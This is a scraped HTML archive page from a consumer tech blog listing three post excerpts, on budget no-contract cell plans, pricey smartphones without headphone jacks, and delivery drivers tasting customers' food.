

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultratechlife.com/tech/page/3/
body_size: 79903
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tech Archives - Page 3 of 9 - ULTRA TechLife</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ultratechlife.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://ultratechlife.com/wp-content/themes/emera2/js/html5.js"></script>
	<![endif]-->
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ultratechlife.com/tech/page/3/" />
<link rel="prev" href="https://ultratechlife.com/tech/page/2/" />
<link rel="next" href="https://ultratechlife.com/tech/page/4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tech Archives - Page 3 of 9 - ULTRA TechLife" />
<meta property="og:url" content="https://ultratechlife.com/tech/page/3/" />
<meta property="og:site_name" content="ULTRA TechLife" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tech Archives - Page 3 of 9 - ULTRA TechLife" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="41" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://ultratechlife.com/#person","name":"ULTRA TechLife","url":"https://ultratechlife.com"},{"@type":"WebSite","@id":"https://ultratechlife.com/#website","url":"https://ultratechlife.com","name":"ULTRA TechLife","publisher":{"@id":"https://ultratechlife.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://ultratechlife.com/tech/page/3/#webpage","url":"https://ultratechlife.com/tech/page/3/","name":"Tech Archives - Page 3 of 9 - ULTRA TechLife","isPartOf":{"@id":"https://ultratechlife.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; Feed" href="https://ultratechlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; Comments Feed" href="https://ultratechlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ULTRA TechLife &raquo; Tech Category Feed" href="https://ultratechlife.com/tech/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultratechlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ultratechlife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cab_style-css'  href='https://ultratechlife.com/wp-content/plugins/custom-about-author/cab-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://ultratechlife.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://ultratechlife.com/wp-content/themes/emera2/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://ultratechlife.com/wp-content/themes/emera2/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://ultratechlife.com/wp-content/themes/emera2/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://ultratechlife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://ultratechlife.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.0' type='text/css' media='screen' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ultratechlife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ultratechlife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ultratechlife.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultratechlife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ultratechlife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ULTRA TechLife"/>
  <meta property="og:title" content="Tech"/>
  <meta property="og:url" content="https://ultratechlife.com/tech/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Unique science, technology, articles, news, and reviews"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Tech"/>
  <meta itemprop="headline" content="Tech"/>
  <meta itemprop="description" content="Unique science, technology, articles, news, and reviews"/>
  <!--<meta itemprop="publisher" content="ULTRA TechLife"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tech"/>
  <meta name="twitter:url" content="https://ultratechlife.com/tech/"/>
  <meta name="twitter:description" content="Unique science, technology, articles, news, and reviews"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	

	
	<!-- custom author fields-->


	<meta name="author" content='ULTRA TechLife' />
	<link rel="icon" type="image/png" href="https://ultratechlife.com/img/favicon.png"/>
			<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Web Fonts  -->
<link href='https://fonts.googleapis.com/css?family=Open Sans:400,700,500' rel='stylesheet' type='text/css'>

		<!-- Libs CSS -->
		<link rel="stylesheet" href="../../../../vendor/bootstrap/css/bootstrap.css">
		<link rel="stylesheet" href="../../../../vendor/font-awesome/css/font-awesome.css">
		<link rel="stylesheet" href="../../../../vendor/owl-carousel/owl.carousel.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/owl-carousel/owl.theme.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/magnific-popup/magnific-popup.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/isotope/jquery.isotope.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/mediaelement/mediaelementplayer.css" media="screen">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="../../../../css/theme.css">
		<link rel="stylesheet" href="../../../../css/theme-elements.css">
		<link rel="stylesheet" href="../../../../css/theme-blog.css">
		<link rel="stylesheet" href="../../../../css/theme-shop.css">
		<link rel="stylesheet" href="../../../../css/theme-animate.css">

		<!-- Current Page CSS -->
		<link rel="stylesheet" href="../../../../vendor/rs-plugin/css/settings.css" media="screen">
		<link rel="stylesheet" href="../../../../vendor/circle-flip-slideshow/css/component.css" media="screen">

		<!-- Responsive CSS -->
		<link rel="stylesheet" href="../../../../css/theme-responsive.css" />

		<!-- Skin CSS -->
		<link rel="stylesheet" href="../../../../css/skins/default.css">

		<!-- Custom CSS -->
		<link rel="stylesheet" href="../../../../css/custom.css">



		<!--[if IE]>
			<link rel="stylesheet" href="../../../../css/ie.css">
		<![endif]-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153142720-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153142720-1');
</script>


	
</head>

<body class="archive paged category category-tech category-3 paged-3 category-paged-3 group-blog masthead-fixed list-view full-width">
<div id="page" class="hfeed site">
	
<!-- header start here-->


<header id="header">
				<div class="container">
					<h1 class="logo">
						<a href="https://ultratechlife.com">
							<img alt="UTL Logo" width="95" height="39" data-sticky-width="95" data-sticky-height="39" src="https://ultratechlife.com/img/logo-new.png">
						</a>
					</h1>
					
					
					


					<button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse">
						<i class="icon icon-bars"></i>
					</button>
				</div>
				
<div class="navbar-collapse nav-main-collapse collapse">
				
				
					<div class="container">

				
				
				<ul class="social-icons">
              <a href="https://youtube.com/@ULTRATechLife" title="YouTube" class="red"><i class="icon icon-youtube"></i></a>
							<a href="https://facebook.com/ULTRATechLife" title="Facebook" class="blue"><i class="icon icon-facebook"></i></a>
							<a href="https://twitter.com/ULTRATechLife" title="Twitter" class="blue"><i class="icon icon-twitter"></i></a>
</ul>
					
													<div class="search">
						<form id="searchForm" action="https://ultratechlife.com/searchsite.php" method="get">
							<div class="input-group">
								<input type="text" class="form-control search" name="q" id="q" placeholder="Search...">
								<span class="input-group-btn">
									<button class="btn btn-default" type="submit"><i class="icon icon-search"></i></button>
								</span>
							</div>
						</form>
					</div>	
				
				
					

						<nav class="nav-main mega-menu">
							<ul class="nav nav-pills nav-main" id="mainMenu">
								<li>
									<a href="https://ultratechlife.com/blog/">Blog <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/science/">Science <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/tech/">Tech <i class="icon icon-chevron-down"></i></a>
								</li>
									<li>
									<a href="https://ultratechlife.com/reviews/">Reviews <i class="icon icon-chevron-down"></i></a>
								</li>					
								<li class="dropdown">
									<a class="dropdown-toggle" href="#">
										About <i class="icon icon-chevron-down"></i>
									</a>
									<ul class="dropdown-menu">
									  <li><a href="https://ultratechlife.com/about/">About UTL</a></li>
										<li><a href="https://ultratechlife.com/consulting/">Consulting</a></li>
										<li><a href="https://ultratechlife.com/media/">Media Kit</a></li>
										<li><a href="https://ultratechlife.com/contact/">Contact Us</a></li>
									</ul>
								</li>
							</ul>
						</nav>
						
						
		
						
						
						
					</div>

				</div>



					

			</header>
<a name="top-page"></a>

<div class="top-ad">
<!-- ad banner-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ultra big top responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8086115564427228"
     data-ad-slot="1639033869"

		 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SR4E42SV6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SR4E42SV6');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153135502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153135502-1');
</script>

</div>			<!-- header end here-->

<!-- main -->
	<div role="main" class="main">
	
				<div class="container">

					<div class="row">
						<div class="col-md-9">

							<div class="row">
								<div class="col-md-12">


	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			


			
<article id="post-1961" class="post-1961 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-best-network-coverage tag-bring-your-ownphone tag-budget-cell-service tag-budget-tech tag-cheapest-national-cell-pla tag-dirt-cheap-phone-plan tag-no-contract-cell-service tag-republic-wireless tag-smartphone-plan tag-test-results tag-unlocked-smartphone tag-us-mobile">



		<div class='container5'></div><span><span class='wplink-title2'><h2 class='story-headline'><span class='entry-title'><span class='fn'><a href="https://ultratechlife.com/tech/dirt-cheap-no-contract-cell-plans/" rel="bookmark">These are the cheapest no contract cell phone plans for budget-minded students</a></span></span></h2><!-- f --></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> Sep 06, 2019 @ 6:51 PM ET</span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b></span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<a class="post-thumbnail" href="https://ultratechlife.com/tech/dirt-cheap-no-contract-cell-plans/">
	<img width="1038" height="576" src="https://ultratechlife.com/wp-content/uploads/2019/09/cell-plan-article-1-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="cheap-cell-plan" loading="lazy" srcset="https://ultratechlife.com/wp-content/uploads/2019/09/cell-plan-article-1-1038x576.jpg 1038w, https://ultratechlife.com/wp-content/uploads/2019/09/cell-plan-article-1-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />	</a>

	</div></div><br><p>I tested the two cheapest US cell plan providers most people have never heard about. How about a national network cell phone plan for $10 to $35 per month &#8211; including taxes, and no hidden charges? If you like saving money, this article is for you. Earlier this year, both Republic Wireless and US Mobile <a class="read-more" href="https://ultratechlife.com/tech/dirt-cheap-no-contract-cell-plans/"> &#8230;.read more <i class="icon icon-arrow-right "></i></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/tech/dirt-cheap-no-contract-cell-plans/" data-a2a-title="These are the cheapest no contract cell phone plans for budget-minded students"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdirt-cheap-no-contract-cell-plans%2F&amp;linkname=These%20are%20the%20cheapest%20no%20contract%20cell%20phone%20plans%20for%20budget-minded%20students" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdirt-cheap-no-contract-cell-plans%2F&amp;linkname=These%20are%20the%20cheapest%20no%20contract%20cell%20phone%20plans%20for%20budget-minded%20students" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdirt-cheap-no-contract-cell-plans%2F&amp;linkname=These%20are%20the%20cheapest%20no%20contract%20cell%20phone%20plans%20for%20budget-minded%20students" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdirt-cheap-no-contract-cell-plans%2F&amp;linkname=These%20are%20the%20cheapest%20no%20contract%20cell%20phone%20plans%20for%20budget-minded%20students" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdirt-cheap-no-contract-cell-plans%2F&amp;linkname=These%20are%20the%20cheapest%20no%20contract%20cell%20phone%20plans%20for%20budget-minded%20students" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->


<article id="post-1950" class="post-1950 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-consumer-electronics tag-expert-advice tag-honest-review tag-no-headphone-jack tag-no-memory-card tag-samsung-galaxy-note-10 tag-samsung-galaxy-s9 tag-universal-adapter">



		<div class='container5'></div><span><span class='wplink-title2'><h2 class='story-headline'><span class='entry-title'><span class='fn'><a href="https://ultratechlife.com/tech/expensive-smartphones-no-headphonejack/" rel="bookmark">Would you spend $1k on a smartphone without a headphone jack or memory card slot?</a></span></span></h2><!-- f --></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> Aug 10, 2019 @ 4:35 AM ET</span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b></span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<a class="post-thumbnail" href="https://ultratechlife.com/tech/expensive-smartphones-no-headphonejack/">
	<img width="666" height="576" src="https://ultratechlife.com/wp-content/uploads/2019/08/samnote10-666x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="snote10" loading="lazy" />	</a>

	</div></div><br><p>Some people are loyal to brands, paying $800-1,200 on new smartphones that offer little to no difference in function or performance, compared to previous versions. When it comes to the right phone, options, speed, and functionality are key. But what happens when the price tag increases and the consumer options decrease? Apple and Google have <a class="read-more" href="https://ultratechlife.com/tech/expensive-smartphones-no-headphonejack/"> &#8230;.read more <i class="icon icon-arrow-right "></i></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/tech/expensive-smartphones-no-headphonejack/" data-a2a-title="Would you spend $1k on a smartphone without a headphone jack or memory card slot?"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fexpensive-smartphones-no-headphonejack%2F&amp;linkname=Would%20you%20spend%20%241k%20on%20a%20smartphone%20without%20a%20headphone%20jack%20or%20memory%20card%20slot%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fexpensive-smartphones-no-headphonejack%2F&amp;linkname=Would%20you%20spend%20%241k%20on%20a%20smartphone%20without%20a%20headphone%20jack%20or%20memory%20card%20slot%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fexpensive-smartphones-no-headphonejack%2F&amp;linkname=Would%20you%20spend%20%241k%20on%20a%20smartphone%20without%20a%20headphone%20jack%20or%20memory%20card%20slot%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fexpensive-smartphones-no-headphonejack%2F&amp;linkname=Would%20you%20spend%20%241k%20on%20a%20smartphone%20without%20a%20headphone%20jack%20or%20memory%20card%20slot%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fexpensive-smartphones-no-headphonejack%2F&amp;linkname=Would%20you%20spend%20%241k%20on%20a%20smartphone%20without%20a%20headphone%20jack%20or%20memory%20card%20slot%3F" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->


<article id="post-1936" class="post-1936 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-doordash tag-food-delivery-app tag-pilfering tag-postmates tag-steal tag-survey tag-tampering tag-tasting-food tag-to-go-box tag-uber-eats">



		<div class='container5'></div><span><span class='wplink-title2'><h2 class='story-headline'><span class='entry-title'><span class='fn'><a href="https://ultratechlife.com/tech/delivery-app-drivers-tasted-your-food/" rel="bookmark">Use a food delivery app? About 28% of delivery drivers say they’ve tasted your food</a></span></span></h2><!-- f --></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> Jul 29, 2019 @ 4:50 AM ET</span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b></span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<a class="post-thumbnail" href="https://ultratechlife.com/tech/delivery-app-drivers-tasted-your-food/">
	<img width="1038" height="576" src="https://ultratechlife.com/wp-content/uploads/2019/07/ffmouf-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="frenchfrymouth" loading="lazy" srcset="https://ultratechlife.com/wp-content/uploads/2019/07/ffmouf-1038x576.jpg 1038w, https://ultratechlife.com/wp-content/uploads/2019/07/ffmouf-300x165.jpg 300w, https://ultratechlife.com/wp-content/uploads/2019/07/ffmouf-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />	</a>

	</div></div><br><p>Technology is great, but it might have also made it a bit easier for your delivery driver to taste your food. Just about anyone can sign up to be a delivery driver through popular apps, such as Uber Eats and Doordash. These two have been in the news recently about how they handle tipping, but <a class="read-more" href="https://ultratechlife.com/tech/delivery-app-drivers-tasted-your-food/"> &#8230;.read more <i class="icon icon-arrow-right "></i></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/tech/delivery-app-drivers-tasted-your-food/" data-a2a-title="Use a food delivery app? About 28% of delivery drivers say they’ve tasted your food"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdelivery-app-drivers-tasted-your-food%2F&amp;linkname=Use%20a%20food%20delivery%20app%3F%20About%2028%25%20of%20delivery%20drivers%20say%20they%E2%80%99ve%20tasted%20your%20food" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdelivery-app-drivers-tasted-your-food%2F&amp;linkname=Use%20a%20food%20delivery%20app%3F%20About%2028%25%20of%20delivery%20drivers%20say%20they%E2%80%99ve%20tasted%20your%20food" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdelivery-app-drivers-tasted-your-food%2F&amp;linkname=Use%20a%20food%20delivery%20app%3F%20About%2028%25%20of%20delivery%20drivers%20say%20they%E2%80%99ve%20tasted%20your%20food" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdelivery-app-drivers-tasted-your-food%2F&amp;linkname=Use%20a%20food%20delivery%20app%3F%20About%2028%25%20of%20delivery%20drivers%20say%20they%E2%80%99ve%20tasted%20your%20food" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fdelivery-app-drivers-tasted-your-food%2F&amp;linkname=Use%20a%20food%20delivery%20app%3F%20About%2028%25%20of%20delivery%20drivers%20say%20they%E2%80%99ve%20tasted%20your%20food" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->


